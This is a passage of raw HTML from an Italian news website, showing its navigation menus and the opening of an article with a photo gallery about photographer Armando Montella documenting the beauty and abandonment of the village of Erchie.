                                                <a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" class="td-image-wrap" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/DirtiDifficultDangerous-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima">Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/caroline-pagani-in-mobbing-dick-iii-edizione-del-cilento-festival-pollica/" rel="bookmark" class="td-image-wrap" title="CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/10/mobbin-dik-pollica-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/caroline-pagani-in-mobbing-dick-iii-edizione-del-cilento-festival-pollica/" rel="bookmark" title="CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica">CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-138">
                            <a href="/category/video/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-video"></i> Video
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_57">
                                    <script>
                                    var block_tdi_57 = new tdBlock();
                                    block_tdi_57.id = "tdi_57";
                                    block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"32","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_57"}';
                                    block_tdi_57.td_column_number = "3";
                                    block_tdi_57.block_type = "tdb_header_mega_menu";
                                    block_tdi_57.post_count = "4";
                                    block_tdi_57.found_posts = "4";
                                    block_tdi_57.header_color = "";
                                    block_tdi_57.ajax_pagination_infinite_stop = "";
                                    block_tdi_57.max_num_pages = "1";
                                    tdBlocksArray.push(block_tdi_57);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_57" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" class="td-image-wrap" title="Only Murders In The Building 3 In Arrivo Su Disney+"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/05/1-OMITBCOVER-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" title="Only Murders In The Building 3 In Arrivo Su Disney+">Only Murders In The Building 3 In Arrivo Su Disney+</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" class="td-image-wrap" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3940-324x363.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/rubriche/cultura/" class="td-post-category">Cultura</a>
                                              <h3 class="entry-title td-module-title"><a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;">Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" class="td-image-wrap" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3924-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)">Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" class="td-image-wrap" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-02-27-at-14.43.36-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)">Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139 tdb-menu-item-inactive">
                            <a href="#">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-book-open"></i> Rubriche
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36170">
                                <a href="/category/rubriche/people-tour-viaggi/">
                                <div class="tdb-menu-item-text">
                                  <i class="far fa-map"></i> People Tour
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36171">
                                <a href="/category/rubriche/ritorno-al-futuro/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-tree"></i> Ritorno al futuro
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-36172">
                                <a href="/category/rubriche/checkpoint/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-check-double"></i> Checkpoint
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36182">
                                <a href="/category/lintervista/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-microphone"></i> L&#8217;Intervista
                                </div></a>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36360">
                            <a href="/shop/">
                            <div class="tdb-menu-item-text">
                              <i class="far fa-newspaper"></i> Edicola
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_59 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_60">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-drop-down-search" aria-labelledby="td-header-search-button">
                          <div class="tdb-drop-down-search-inner">
                            <form method="get" class="tdb-search-form" action="https://www.oranotizie.com/">
                              <div class="tdb-search-form-inner">
                                <input class="tdb-head-search-form-input" placeholder="" type="text" value="" name="s" autocomplete="off"><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button>
                              </div>
                            </form>
                            <div class="tdb-aj-search"></div>
                          </div>
                        </div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_61" class="tdc-row">
              <div class="vc_row tdi_62 wpb_row td-pb-row">
                <div class="vc_column tdi_64 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container td-post-template-default">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Rubriche" class="entry-crumb" href="/category/rubriche/">Rubriche</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Cultura" class="entry-crumb" href="/category/rubriche/cultura/">Cultura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Erchie, il fotografo Armando Montella mostra la bellezza e l&#8217;abbandono del borgo</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <article id="post-29498" class="post-29498 post type-post status-publish format-standard has-post-thumbnail category-cultura category-checkpoint category-primo-piano category-rubriche" itemscope itemtype="https://schema.org/Article">
                <div class="td-post-header">
                  <ul class="td-category">
                    <li class="entry-category">
                      <a href="/category/rubriche/">Rubriche</a>
                    </li>
                    <li class="entry-category">
                      <a href="/category/rubriche/cultura/">Cultura</a>
                    </li>
                    <li class="entry-category">
                      <a href="/category/rubriche/checkpoint/">Focus</a>
                    </li>
                    <li class="entry-category">
                      <a href="/category/primo-piano/">Primo piano</a>
                    </li>
                  </ul>
                  <header class="td-post-title">
                    <h1 class="entry-title">Erchie, il fotografo Armando Montella mostra la bellezza e l&#8217;abbandono del borgo</h1>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <div class="td-author-by">
                          By
                        </div><a href="/author/redazione/">Redazione</a>
                        <div class="td-author-line">
                          -
                        </div>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-15T12:14:33+01:00">15 Gennaio 2025</time></span>
                      <div class="td-post-comments">
                        <a href="/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/#respond"><i class="td-icon-comments"></i>0</a>
                      </div>
                      <div class="td-post-views">
                        <i class="td-icon-views"></i><span class="td-nr-views-29498">369</span>
                      </div>
                    </div>
                  </header>
                </div>
                <div class="td-post-sharing-top">
                  <div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                    <div class="td-post-sharing-visible">
                      <div class="td-social-but-icon">
                        <i class="td-icon-facebook"></i>
                      </div>
                      <div class="td-social-but-text">
                        Facebook
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-twitter"></i>
                      </div>
                      <div class="td-social-but-text">
                        Twitter
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-pinterest"></i>
                      </div>
                      <div class="td-social-but-text">
                        Pinterest
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-whatsapp"></i>
                      </div>
                      <div class="td-social-but-text">
                        WhatsApp
                      </div>
                    </div>
                    <div class="td-social-sharing-hidden">
                      <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                      <div class="td-social-but-icon">
                        <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                      </div></a>
                    </div>
                  </div>
                </div>
                <div class="td-post-content tagdiv-type">
                  <div class="td-post-featured-image">
                    <a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""></a>
                  </div>
                  <figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
                    <ul class="blocks-gallery-grid">
                      <li class="blocks-gallery-item">
                        <figure>
                          <img decoding="async" src="https://oradicronache.it/wp-content/uploads/2021/01/01012021-4314_ps-1024x683.jpg" alt="" data-id="29502" data-full-url="https://oradicronache.it/wp-content/uploads/2021/01/01012021-4314_ps.jpg" data-link="https://oradicronache.it/?attachment_id=29502" class="wp-image-29502">
                        </figure>
                      </li>
                      <li class="blocks-gallery-item">
                        <figure>
                          <img decoding="async" src="https://oradicronache.it/wp-content/uploads/2021/01/01012021-4337-1-1024x683.jpg" alt="" data-id="29503" data-full-url="https://oradicronache.it/wp-content/uploads/2021/01/01012021-4337-1.jpg" data-link="https://oradicronache.it/?attachment_id=29503" class="wp-image-29503">
                        </figure>
                      </li>
                      <li class="blocks-gallery-item">
                        <figure>
                          <img decoding="async" src="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4341_ps-1024x683.jpg" alt="" data-id="29504" data-full-url="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4341_ps.jpg" data-link="https://oradicronache.it/?attachment_id=29504" class="wp-image-29504">
                        </figure>
                      </li>
                      <li class="blocks-gallery-item">
                        <figure>
                          <img decoding="async" src="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4353_ps-1024x683.jpg" alt="" data-id="29505" data-full-url="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4353_ps.jpg" data-link="https://oradicronache.it/?attachment_id=29505" class="wp-image-29505">
                        </figure>
                      </li>
                      <li class="blocks-gallery-item">
                        <figure>
                          <img decoding="async" src="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4477_ps-1024x683.jpg" alt="" data-id="29507" data-full-url="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4477_ps.jpg" data-link="https://oradicronache.it/?attachment_id=29507" class="wp-image-29507">
                        </figure>
                      </li>
                      <li class="blocks-gallery-item">
                        <figure>
                          <img decoding="async" src="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4482_ps-1024x683.jpg" alt="" data-id="29508" data-full-url="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4482_ps.jpg" data-link="https://oradicronache.it/?attachment_id=29508" class="wp-image-29508">
                        </figure>
                      </li>
                      <li class="blocks-gallery-item">
                        <figure>
                          <img decoding="async" src="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4497_ps-1024x683.jpg" alt="" data-id="29509" data-full-url="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4497_ps.jpg" data-link="https://oradicronache.it/?attachment_id=29509" class="wp-image-29509">
                        </figure>
                      </li>
                      <li class="blocks-gallery-item">
                        <figure>
                          <img decoding="async" src="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4543_ps-1024x683.jpg" alt="" data-id="29510" data-full-url="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4543_ps.jpg" data-link="https://oradicronache.it/?attachment_id=29510" class="wp-image-29510">
                        </figure>
                      </li>
                      <li class="blocks-gallery-item">
                        <figure>
                          <img decoding="async" src="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4557_ps-1024x683.jpg" alt="" data-id="29512" data-full-url="https://oradicronache.it/wp-content/uploads/2021/01/Untitled-01012021-4557_ps.jpg" data-link="https://oradicronache.it/?attachment_id=29512" class="wp-image-29512">
                        </figure>
                      </li>
                      <li class="blocks-gallery-item">
                        <figure>
